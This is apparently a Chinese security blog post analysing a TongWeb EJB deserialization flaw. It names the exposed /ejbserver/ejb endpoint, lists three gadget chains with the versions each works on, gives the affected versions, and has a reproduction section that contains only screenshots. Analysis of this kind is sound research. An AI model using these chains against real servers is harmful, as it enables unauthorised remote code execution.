TongWeb EJB 反序列化漏洞
声明
本文版权归原作者所有,未经允许禁止转载。
2025 年 11 月 13 日爆出的漏洞,手上有环境和源码,并且朋友第一时间透露了利用链的信息,于是便尝试复现并分析,记录下来。
漏洞原理
TongWeb ejb 服务没有校验请求的数据,直接对来源的数据进行反序列化,而默认情况下,http 服务(8088 端口) /ejbserver/ejb 接口会转发至 ejb 服务(5100 端口)的相同接口,攻击者可发送特定的数据包,造成反序列化漏洞,其中可利用的反序列化链主要有:
# 7.0.4.2 可用, 7.0.4.9黑名单
BadAttributeValueExpExceptionToString->XbeanToString->TongWebEL->NashornJS

# 7.0.4.2 可用, 7.0.4.9特殊序列化不可用
EventListenerListToString->XbeanToString->TongWebEL->NashornJS

# 7.0.4.2、7.0.4.9可用
Hashtable->javax.swing.UIDefaults.TextAndMnemonicHashMap.get()->XbeanToString->TongWebEL->NashornJS
影响版本
7.0.0.0<=TongWeb<=7.0.4.9_M9
6.1.7.0<=TongWeb<=6.1.8.13
前提条件
- TongWeb
http-8088服务可访问 - 未做安全加固,
/ejbserver/ejb接口可访问
漏洞复现
7.0.4.2






